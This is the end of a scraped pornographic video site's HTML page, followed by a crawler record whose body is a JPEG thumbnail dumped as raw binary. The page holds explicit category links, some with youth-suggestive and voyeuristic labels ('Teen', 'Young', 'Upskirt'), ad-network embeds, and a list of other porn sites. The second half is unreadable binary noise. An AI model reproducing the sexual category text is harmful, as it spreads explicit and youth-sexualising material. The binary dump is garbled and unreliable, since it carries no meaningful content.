<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sucking</a></li>    
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Surprise</a></li>    
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swedish</a></li>    
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teacher</a></li>    
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tease</a></li>    
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Thai</a></li>    
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tight</a></li>    
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tight Pussy</a></li>    
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tiny</a></li>    
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tits</a></li>    
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Titty Fuck</a></li>    
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Topless</a></li>    
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Toys</a></li>    
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tugjob</a></li>    
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Turkish</a></li>    
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Twins</a></li>    
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uniform</a></li>    
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Unshaved</a></li>    
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Upskirt</a></li>    
<li><a href="/en/category/97452113/Vintage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Vintage</a></li>    
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Watersport</a></li>    
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    
<li><a href="/en/category/188809310/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="http://xvidoes.pro/" data-ct="1073578273" class="trd"><i class="fa fa-check-circle"></i> xvidoes.pro</a></li><li><a href="https://4kporndude.com/" data-ct="4175173705" class="trd"><i class="fa fa-check-circle"></i> 4kporndude.com</a></li><li><a href="https://lupoporn.net/" data-ct="1349193248" class="trd"><i class="fa fa-check-circle"></i> lupoporn.net</a></li><li><a href="https://pornxnxx.name/" data-ct="828171349" class="trd"><i class="fa fa-check-circle"></i> pornxnxx.name</a></li><li><a href="http://brazers.pro/" data-ct="302338424" class="trd"><i class="fa fa-check-circle"></i> brazers.pro</a></li><li><a href="http://www.yoonudes.com/g/" data-ct="323956274" class="trd"><i class="fa fa-check-circle"></i> best new porn sites</a></li><li><a href="http://porndig.su/" data-ct="352145768" class="trd"><i class="fa fa-check-circle"></i> porndig.su</a></li><li><a href="http://ixxx.su/" data-ct="364166901" class="trd"><i class="fa fa-check-circle"></i> ixxx.su</a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546" class="trd"><i class="fa fa-check-circle"></i> xhamsterdesi.pro</a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640" class="trd"><i class="fa fa-check-circle"></i> homexxxcollection.com</a></li><li><a href="https://hamsterporn.name/" data-ct="615584623" class="trd"><i class="fa fa-check-circle"></i> hamsterporn</a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190" class="trd"><i class="fa fa-check-circle"></i> hd-porn.mobi</a></li><li><a href="https://hqporn.name/" data-ct="703383202" class="trd"><i class="fa fa-check-circle"></i> hqporn.name</a></li><li><a href="https://pornsex2022.com/" data-ct="767194541" class="trd"><i class="fa fa-check-circle"></i> pornsex2022.com</a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777" class="trd"><i class="fa fa-check-circle"></i> 4kxxxporn.com</a></li><li><a href="http://hotsextube.org/" data-ct="882395686" class="trd"><i class="fa fa-check-circle"></i> hotsextube.org</a></li><li><a href="http://4kporn.pro/" data-ct="972704471" class="trd"><i class="fa fa-check-circle"></i> 4kporn.pro</a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922" class="trd"><i class="fa fa-check-circle"></i> xnxxporn.name</a></li><li><a href="http://www.porn2018.com/g/" data-ct="273169170" class="trd"><i class="fa fa-check-circle"></i> xxx video movies</a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581" class="trd"><i class="fa fa-check-circle"></i> freepornmovies.name</a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848" class="trd"><i class="fa fa-check-circle"></i> video-xnxx.com</a></li><li><a href="https://tubeporn.name/" data-ct="1196533804" class="trd"><i class="fa fa-check-circle"></i> tubeporn</a></li><li><a href="https://pornhup.name/" data-ct="1296323530" class="trd"><i class="fa fa-check-circle"></i> pornhup</a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619" class="trd"><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</a></li><li><a href="http://goldporn.org/" data-ct="1385719461" class="trd"><i class="fa fa-check-circle"></i> GoldPorn</a></li><li><a href="https://pornmovie.name/" data-ct="1392089534" class="trd"><i class="fa fa-check-circle"></i> pornmovie</a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963" class="trd"><i class="fa fa-check-circle"></i> wwwporn.pro</a></li><li><a href="https://porntubes.name/" data-ct="1517440848" class="trd"><i class="fa fa-check-circle"></i> porntubes</a></li><li><a href="https://sexporn.name/" data-ct="1575716072" class="trd"><i class="fa fa-check-circle"></i> sexporn</a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270" class="trd"><i class="fa fa-check-circle"></i> brazzerssexvideos.com</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Welcome to Free Sex Movie! On this adult site, we offer the widest selection of free content for adults seeking an escape from the outside world. We provide you access to all types of adult entertainment, from amateur homemade porn to big-budget feature films, from the comfort of your home. With millions of movies and clips, you will find something to fit your unique tastes.

Our free sex movies cover various genres and categories, such as group sex, hardcore, fetish, and teen sex videos. Whether you're looking for a creative outlet for your sexual fantasies, a place to watch others in action, or just a bit of fun, you'll find it here. We also feature exclusive content from well-known production houses like Naughty America and Evil Angel. Sex aficionados can watch previews of popular movies and clips and get updates on upcoming releases.

For the ultimate in adult entertainment, Free Sex Movie allows you access to our enormous library of high-quality porn, all 100% free. Our selections are constantly updated, guaranteeing you'll never miss a beat. And with constant streaming, you can start watching immediately without the wait. Our videos feature crisp visuals and clear, crystal-clear sound.
</p>
 <p>&copy; 2021 <span>freesexmovie.org</span>. All models were 18 years of age or older at the time of depiction. Free Sex Movie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80cc7ef7397643cdae02a10f014a471a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://freesexmovie.org/thumbs/985/2705852732815583985_0.v1573131540
body_size: 39085
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� D  ! 1"AQa#2q�B��	R�$3b��%r��4C�&S�����              	�� B   !1AQa"q������2��#B�3Rbr$4CS��%����   ? Ԩ���US���{�}�������E�S�C�`�߯��
fU�!�؁
��� ����B�M�Uuӯ�>GS�5఍dM�9P$`�}9��R����I�3㷇��� od�J�4C�QY�Hϻ�.� �$��6$�zPŧ�ҫ�D�[m�H���[����mS P	�;tv�.%$�c�>�(��E�<��47�x�)D���1`�V:l�ͅ����z�Rs`=~����%!C�Zz�yoK2�$5%�X�cPa��ˁ�
�
��=�<�sI�Ov�?�>teAJS����oʤ�O�I�(�a+!��m�,������*.�PRs)$eM�9W`豓>�a�c�j�+cp82㞓+&/�i�5a2�����ƙ�_�X�*�'A� �$RF°�2H���|B��?��:q�#2��ˡ��֧�PU��� "OFCp\�;Y6�o_ zhv�@'J��1�O�L��*�ۆ#T8��lrs��J��C���w�cqgE~˸0�!��@9���뫉�#m�6����� �LF���\ =D�=u�(���߭"���aJ��eܬA�I&V6�����g�=u�5�����U�����>R��2�嘠 6x��'���E��8����>~u��$2+�)�JeD}۹��>��MPA��� �+pgk��AO,��&�(�V�C��j���azJ0���f���ϑ�G$r���o���G�����i�z�д^[I�H�(;��4��Q4��X��V���P
&t������H)r<+�Dp�:	]d�BKW���M)j��̒HZ*��'fp�+,sF�)( I�M�� �86T/?M=�_4�z�i����7Yh�G=$�UQS�M-ՒR�JK�t��i�6,	ML��%��9��mx[x��Cr`*9t��]>&>#��*�P���WuX(���P�t�;PTIV*�R��Y��*3 Jں�E9n��b�FK��ɛNw��G��.�8��FE��I���W���|i��}w�j��:��(����u��GCFp�ۭ��"����jS�Q�1� !wh�\Z�Z��h⠒ &w�"O���	�e�%�Cc�z�g��4'JS\��~�k]�V���^H��bhd���H�TNaҀ���(����*��}mRM��u�đ���:W݊{Ǆ����.��OI]o���U��u�#�|ȲҪ�S0�$L�p�w���0q�@I�i�ޚbx{iH�$8�5>�"+l~~(�*�l�ZF����u>�ujɭ2CR�z�CUU�ͬ�h�9%Jy�FD��X�gVU'�q�Q�):m�V}��j�2R{L:��N���֎�MI@�SUy������4��M^�Y�-�Q�����OP�v̉�1�.	B�TU#N�#�Z�=�"{�����T��JI�`���2L��K1�L���մ�)VrF%*����g��dv���8=�i����8R-��w��h}�^��#� 7;���� �Vt�0u��h+��1#NS9��,{7(���l�X�`� {󊆘6 [����¹W"6��p�|�n���$� oנ'.c4�����N�!K&�pUz����/pTm�?��Iʧߕ��5�I��ڝ-�P8#��^R�J�rɳi�$�ǲ������)_M�rJ�����8ޘ�mD�6Zs�X�ą.@A�'����Ӧ��d�� �{��Ow[X�w�Aʆ�o�3+�xs�w; �H`@��OREe&��4���E�/���ܹT�N��x�:����U���'�q���q�i2����94���@
I���-�S¼�K�d�� ���� �O_ �`����U��U�#�!�e@BNǟ3_&U����xa��/,�p�F��a܏��׮�ac�k�>tRR�)R���>�k�I䌹�u$6�r�*�e~]��qϿMX�Ґ`%ZF�M<ö��N�Ru�k{�S�R����� �$�$e$e\8 g����Lȍ)�t�����Z�3DU��V&T�>��y���@�	=5��N�M!i�v�†0;v�c�$�$.9 ~���9hw�SuS�V9s �|��R7�X��{Iۜc'�@�DA��5� ���Z�UnQ��H;�O|#���]���ڀ'����H�����C;���`;FrI��s���W�~��~u���JF�]��$.Up��w(�����U��<�Y�J�Z{�/kOΚg���;ȩ#bO4H��9Ic���<n9�U-YAI ��-�%c)�姇ޘd��Rh�lF˒���N��ps�q�'�3�ed�$�{�{�Gݬt=>u��3Y$0Q�*:$¡Q��=T�@���9?;C��8U<
.FB,#��	29���y��E�[���M���ȵvz%jZ	o�٦���jim���j�,iQ#H�B�7�w���M��R����>�G�ZOxZ�7���<�%6����E��,�[��>�L���D�׹�Q4���z��$`�{��( D>�uը���R������τ0¶��+�w��,<�T��RCz���eC#ER���EK8 m�"6\�dc�,ݘJ�3)&�m��ʧ2�B��Z|��J�z�º�S��aԚ~�
j�;��t��)�����:�H�w������X6rfݞ�0_m/�.���5f�p�]�2�-�Q��b$z�jݠj����$�שb����KD˴�4�� E c>���<���J�HP�`G׭7Gp���K[���M)7��+^�i��>)���-��r�gyn��ۍ��]G_u��ܬk[�(�j(��r�|Q|��gۮ�,- �e2m�zkL8�t�q
SJJ��"&��t����V�LEYg��Ž�Yʱ�J��~re���W��6�P�Ґ�+z��]!	P��Yu��3X�K΃r�����t�_�U������E­ڝ�6�[�Ә��\���BJ��\�6�FlCpu �f�o{��4��Qf�m׭oPa�r�?�c�뎬 &j\�5�>�ӷ۠�o>�+���j�!X��g/�E���zy l�F{w���&L�c�hH6��R�fج��
�m��\�pK~p��H�o:�W%d�n ��w�Z]�d�հ�����T�p@<nϹ�n��=�%CM}k�$>]6"��²yT#�+ch|������! I(�����7?*�$�j��d�ӣ�'��]��!s��v�=�_��E��}�Du'�P�DG��U08����ܬ�,�wg��~�}@/�Ԩq6N��{5�(�a hw=#��^��T���[V����ʌȍ�@���$���'3� ��A4�-���n4��b��q;�,/E�H�𙙉�r	�8�>�82
@˘O{h���s h^s˭(wo-R��Z70c�F2Z4��I6��g�= Zn��4i�O�f2�M���N��ͩ2C"�kF� �F�Q����;��A ���;���զS>QO��2d+���F�n�@ l(��''9���<�S� f���k�����ET]������+���F��f�Jny0!Ǩp��1l� �9���>�{�" �߿�#�u�8�0 ��U���U;��ߤ�@ޔrN�߾��>��ǩC��G��:NJA�mo���:[_���1�mrCc .	�w����I��i9�O��D������7_XV��w��i�!Ny� �H)hI�x�?�օ!NJD�� ��F��ѻ"�;��>lcxڪ�H�6�1��=4ӯ˯�R��V�Y��:�rI6H b�fD����hM��P���Kp*FiJ���(�@���[��ZT��K<P���
�kĲ�I-G���$Y
��G�lʈ����N�O(�Q�%B,lgOJ��t�5ts-�T���������,����I�H���K��K�	Z��4婣��(&fӠ�j���n�:�ŝq���� i����G,�|���oU�̩�R��B�}8�u J�Vh̢I�&<��ZK)��m?ڔ�@���^��2�O��}c_������%~�{��Եs�Yhi�i!�
O���V�=��L2��L�+�%�1�}m`��%e2��@H��I�m�R�
�׈�8��XvV��l �<�OJ7��nӧNi]Q��O��~����ZT��T�m�Q]h��W��L�ʞtNѳB�DdpBʆ��lJ�Q ��31��I/�
0���T���f���2�o�7��ۢ����������M�#Α���`wg�hF!.2����>�\.���	�b�*K��:�vIl��$~����DҴ��  �ͧ�56���v�����I�$$:y�1QQ�ʈ����$t�������$H����������Fr�
L�
���u�j��}/|���z�.����R� k箶�\�-X����H�;��&a91��.4����'[�9�k~��@CX�B�V���k�խ�>3\> 4 �y�k|긼��QH�Ge4Ѭ|����9\/�Hp�fĳ�'):�� J6'�$�!���@7����a+�����V`��I��ƺ�T���ߠ)�vR�s�^x#��_%w�Y���q� �~�iPWy=�,z��I�H�ו�tR����>c�UT�Dh��`���+qe̽��ܼ��!)NbH#�c�R�V#�R�D�6�A,X/s�`rA���bNU� b|�0�f�x��|�s����)+��m!Z$�m��$��4
����� E��}i�SJ����fD�	��$f���w�=�>C� �R�t
�$D����Ω��2��dܛc��xR�{��qԍ�H��O�_v���$��1���ib�E��	��_,)Fw7>��B�#�'�@��Q*����FR�Kh{H�H�>t��ȥ:H�i�0f��ͬ}:X��2�)���OJ-�� ��iy���H\jidyV0�� a�y��|��(NP$�� �~���J���T��J�iP�UTϴ�� ڱ�g����Wp�I=4w(u-�*Lɽ���|�B�` �P6�;G-h��8C#F\?F˖��=����U#�,�7�����Y6pU0�=�e$ ��q�ӟ߮o����Q�8P�@\*G�e��7�Л���t�<�AP�dˆ]ǁ���~_�9�����	��u��� �7�6�bm����`�m��͓�w��u���L���_�R��)��LӜ���{��d�=��#�ڡ���<w���AL�u��k�-����0 ���s�[p�R�����>��V�2�)��F�di�X6�Q�.J��Z6ۃ�#������9�;O�ޓq)Fd�10y�0Tɵ�V����@q�U�p�#��L�H Z�����)v�c���k�UGET`�3y�5�̘%�H�.c� \d�#(��!&�S���� 	�$��.�2�sV&���mB�ysZ4N���x��h��=�v��A���<�}h7m����XuD��������~c�h�>gm�?O*�*�(m��������SOL�Iu��$yf2�%�=D2�!���H��ڴ��)2���H u���׵߆���N��]A��?�Z3��h解��4Ŷ�P�f�#B.T].�s�<�K���$)�k������2�~��Wfp�m��c R��D�eB��z��	�����8((���WS}[4�ߛ�f
�MK=B<,�Q�-k4�2,��~g�ԓn1�^����J%:�,�H��*s���x�!���ps���"�`hE�T���[�Z���j�F���]-t�ި�DO�H�j�.�V�X�X�O�L��.��w����+���:�s��w�޵<�x��%M�QJg��U��)㯍��GQ^���àt׃���KvՕ�M?A6���B��%BgTU&��s��OO!����<��pkPl��   Oܝ�U{���y�!3$�� Ŵ�υ
��	�� ��x�j��h�E45UbSI+�#KEU����V8|�|�i������ş�)Op�f�H�'N�>U��?�N��lR��V9�WܒkH>"J���h6�-1w����-<�EL����.�7?�)�8��F��	��Dki�G�I^ ����Eǈ�[R� ��<���߫�T����꣧�I��x!�樨�h��৉K�<��� �gv
����ޕ���}�K;�J�Ė#s}��g�n�C2�-���ڡL(��H6���Z���>���M��`�N�>��/$w������Q���Gu�e��Zk�Y\�F�w�a �"@�_Ȭ��qD�7Y E��@�A�L$��{�O�T<�̪aUY�ģ�5^�� {�O<���J��`y�ۭ���dOKGސ�9��+tC<q�e��$��������Gë3�(��ߝ�ݍ'�Z��7��z��Z���|i/;N��3K 9č�q�� /\+R]N��TR��u�����C�FH,�������]a�7��Vl�G���@�@o}����
@i�;��:� ����� �%oYs����pv��`v�b���D�}��B�s�j̸����)j�.#(<����"�?/x\����;��Д�U�]���6�t�
Qʤ��=󩶔���3aL*�]�����H`K���"1�����*S�@�c�����s'�dE��w�}<��׋�(3s�������:�z��^%� �a�{����sђ����.R��ԌT�	�f'�*rF8� w�9��Xj�߭�BT=��H眑�xH��e*�>�O��M�p!i�)>��u�3c6q�G�;���U)`X��H�r��{:Å����:E+p{�[�
jy��Kz����w;��v�@X�D�uu�_戥��3�|�z�� /MC҈ ��X␈�Yc`���3���@B
� m���Gk9R�]3~�mQ��+$�$q��+"ȌP>ǉ�r���􋬸�T��#C��zHs*�T��oޡ��,����9%�08\���$�s��n�ʅ��+���'M$�[��\|�A&�d�[o��q��ۘ���=(A��3�'��	3k��R� ��J,�_�E�}It�Y�K4R4&�.(���c��H'�3�T�a҃b�"�Ƨ�Ic�m�/�,R�>Q��o�t���-��Y!����E%��O���QA3,�@B�#��nO�I��E(��Q�/�oZ��l�Oa˫)i'�m3�:��/U�֪z:��i�٩���8qQ�"�*�Sp�p�ߓ�\��6���p~_:��hB��T���u�Յ�Iؤ�Ax�Sp�K�����S��V��t�������s�z��$��j�`q�p�#jmC�W;T*R�\O���R���1al�:s����KZ�9����FA`����[�ܔQ�V�5�ɮWj�2��V�U������5h|[�|F Q���)Q�f�ܭx�o��$��ڐ������A��8����m�.���� <?��*
h&��j�e�� Q�7��Q�,
�!J���hȕ�bF�����e�!.�(�_�U�K��0!������3ِ �=j��f��I����_P��P�ixj�8K0�k˲������0��=\���k���i^`��m
����'��/�q�-9tIJ��~��+�?m�� ����L��J
5e�^R�]���C�У$J��p�n���j�	I[���w�P�5_��Yq�a zύj}T��r���� o۫:M<����6���W�-�ʖ�c���e�_*�D�xmpT]Ժ��
M�2SD�RS ��0u�8�ʔ�U�@�zҀ�'4L�۔�O���A�v�X�p<��@ coT��Mȵ�{�Π|�f���k�S������*4a�d�r	=�����v��=�EQY�I�6��|7�$�!x����A�ls� �פH��tߘ��4��������^��q� ��"�X����6_v~���7x�|}�����.&� kM4j���>2g,�R���!.��/88<�Nzz���yF�|��]���,�𡴵;r����#I�*0!7�� ���NGRi��D�6��j=e*p!I�;���kO8�mE�!����,l|�[�F�HϾ���&V�����r��AH���[ʖ#&�0��bS�2ȅB�oTl�����+ۥ�@)�����Zl�T��@��5��h��cwS0��!�2�o��r?�w�qQ��2� ��4pn�bt��j#��W���1�B���	��d{�ר���BA�*�l�-�u��Jz#r.B��q%F�A�I�_O���}��B�R�7���Xm�κ���T�$���x�q�}�Y;� 
! G:���VlFޮ�Ocn�Fp8#ߤ�P9��m<��p��JL��Lǿޚf�0���řF
;���8cے8��L �=� ���U�I"�ӭ3���g�+>�d2�'�O�܁С��1�#M|"��d��At���<�@�`X����
�{���r�3$�<���ы�J�ه�:oM��;��������S�� �Kj�i��^�y�d�Q����8�@��K î���P� wR	����ӖS���<⇯t՚�Q]���zZ�nR��#Ӵ֫���飖���j�qT��D^;�n��N5jZ�b	 A	�
l��q@$_����ޥ�=4��g��ϔ�m���3��+��F�Qx�^х���T%GXAy��)���� �x�k�Y���@�r��|�b$I�4��l��4��n"$��`w
�����~�S��8��bVO��|�����/�7e��?��d�3&<�e���U�u'���VUT���t3KU$���бFVz��h+ ��P� '�x��s�����RBԥ��іI�m��a�m����PJR���:�V>�T�5u#2
�\i�Z	��!S��	i�����ҷ�� +i�z�G�[�)M�K�z��{�f�A��-W�Z�)�4ݏRQ<jJ�[Acȹ��S=�`�:�YbA�?X�T�\�#T4z����}-r�:��OhҺz�[���_0��������pY�1ƈ2^I�5���+e����y� �zRl���k k��k7�&��f�/�:^��-�7[��Zǩ]@��y�k�a;�%A�ܩ�i?-4h=)��xn7�q� �g���Y�r�ɘ)��x޴W�k�X7�i BԄ*��{��A�J�뎖��z�UT�*(��ڞw��B���-�:�f�h�]QY0.mm��vC����K���%�^9d�(~�$��V� ��P9����V!n��PB2T$O�P6��Z��'����S��t9o�	�� ��� 0��]�,�.�Cmr��#�ͻ�%�q��J��N�M礈��T?�'�w�D4o �Dhf	��֙|%x_U�F��1T��VA����H�Qh����הwupQ�a�J�����S�t<�� �.|c_
�x��������v�U�A�0��J���|�s�p9��uq����o�~i�l�6��U����KK��T)�飖H'tVtd�?����k)Ĵ�̅%�9M�NS�k�*��+�r#8�� ��c����q�,^��}*�,a*���w	jՕ��)I������y=$J�� ۨ��	� �*�o����+:e481�������IeIP)����>bRNW�}mx��L��s�� ���q��  q��=)�(�~~��I�2 Q�k�)�R����yrFW� <�� ���Ny���j��&uh��ΒvCki�P����3��lw�E�t� �$ �q���_�� � r�ʣ�F�E�뿕�ӈ�6�`�vԞ&Dus��t�	��9 �þ::;�To7�4��*�.u�H���/#��8��1��U�\2�F�y����H�~	=
��D'��-��9@H
�>������jT�J�������S�D������\\ Ӛ���
P4D I�^tT���[�Q�`��f ���M�6���瞣R�e��?����T�D� k��K�)�Z����m_�����H-��h����Y{��~�R�'�DF��eP�\� �p����{���-�"���j��D�^���\�^��@���!Gv x��?�M�pYC�����6�:TcDzy��ꊐc%�ᕊ���`�c����N���X� �f�d�I#9��v���^�3�
J�=@Ddv\���t\�
�.:{�h�D�1���WRb�G�HP�c �I!FNH���g�� Z���,�o&I׭hIs*�D	�N/��i+4N!��vb��+Go1�>�4���p{絋��������:s��AO:��'O�,1_"��r�]-�ȭ�mr�GTD��*�ݷ嘄+��������8���$������8��B�! ��[m�i�D�;mj5M�2;��vۆ��-�c����.ꗉ[��[�*&�=9(�@���0�|iʌ:������h��T�:[��GB��i�j]�b6B���F�۪���M�JҜ�6���b-o�ð�_)��>:|C������վ����5B����pprbV��)b74��z��W�k�V2a[H\Ԩ��**>���JGy�,w�����q:j�V�����ɞY�L����~sٺ���s�r�-=9lj9e-`�����_�z�� ����	�����F-�J�*�)Z���F��������6��u) Ơ�|��+/%�A�s?1W��@i�������Z+Eu�MW�>JDW���]�Ѱc��Պw �fb8=�bxI�Jd�&&�����R���|�
U����V,�|1�7�ު������Ԛj8Q�f�|�(���f`f���C�F�����uIK���8���R�f0 '�(��y�q@q��Q*�d��&?�V���Of��sF�Z��K5|�Ig��ֺZʂqV]�f�:zU����)%�bc8SN;���7{ly�ٶG�i� ��I�b��m%��%-����0-�2�i���>;L	W[uW�l� t�ND�!%a�X�r7?�	QÝÿ }�T�'�.�͵eF�b����m���p�w
C(�3��#�+D���8|J���*�!Ai�* �7�P/a� 3�ťvmz�I3�E�Ļ��� }�;��-$�&=��()* �`҈�$s��wc���豔A�Z���\#.afG,O=��
��:���0��y�)m!'�51�Eqj�T�Y|�v#sղK [<������� �{ڊ�PB��du����媤�4��HX�������O~��II?���D�
�)'���_O:��w�l�(����VW�H�����d hw&�{�KC�*���l=�t���mS�fI%
��6��9y6��q���.�� ����M��e�FQ����(c<�#`�H� �2�����e��펤@ �z�Z�F�։45�Ae�������n��j�ʄ�*��yY����\���rz]&قr|���Gu*YeY��򎷚������km_�����W�^'�Ƣ'x4��ZXe&T`���H�*���}�??��2D	��^���7��z��F�����y�5#�+�~|W*�JZ�X���+�L��q�֌ݠ*'�.QEF�;vU�����V�N^���U��]m�Zj�Q\-U0�[꣍�#5%M+�T@^7UtfR
�91췛�OyRH�g_�K<TRM�-6�m�N����\��.7`��;��N1�n��  U�DX��
3$-f$�ˑ�U�� m_��	ۓ���t�\$��S��4p�"�U��~���9+�Y���]�Us��n���Z���ϐ�B�Q��	�zrқjY=�]��y�+�	��؎�83$�M����ƖB���f� �_�6��:��]�`�k�	�rY	�۾z ���i���ʀ�K��u����g�6ȊG�* O-@�7΂F@�� �� c�l���)�gO��������s�ƅ><��Tz��**�CYW]YASx7)�^S�i�\5��W
��"�gR��8��z���ihI)XQ�}�O)R��´P�h>��΋�W՚ª� ������J�Z�e�̖��������;���	�&���%��[�Jp� b��:�Ѧ����*���c8��lfp� �I��j�K�a�M̟��Q��Y��q���YI
b%?������:DH؝�5<b��������5dt3R�5m��R��� >]0��mČ���� ���C�èf<�����y_����%	J�ʐ�o�7Z�o���ƽ[r�W�V8<�i��X��]+�і'�e���Z�O8A�E�.� *v3+a#�~�T�$�c� �)f`	�F���Y��Ԛ��,V�_;�W\�d�
J8�Y7I60��+�^Y��t�|M�_Z�s�" ��ncs��*A��N�p$I��l+e?�s@����]h���٢�k�J��,�i��)=��F��-$��w�p�!�	��|InviJ&	��"� ��Wxjp�,�¤�"ċ�`kj��}5{���E�ke���ג���B��h�*$e`����L)��v!�`�"�ic`��i�*��5�����Z���)4��
��ڏQ���s�
*.5��Q ~����wư�N�+�� \�od)`�NiIqV�&$��a�YJ����傖=E�࠲m���h�����uW�esUL���5:�$��ձ`a���!-�2 ���tH���K�e�8��t�� o?V��Hh��b��p �H��ׇk�@���j���74�p�Wj==o ��[�nܪT��d{�#|��/��)�fd�Q#�����J�8^9��K����Y1Ic� 3rO����Y8� �:W��c���� ۤ�7��7�k�syƘ���c*<�Xc$��s��#��HRo�?�@�P�@]�
N�cD�%~A
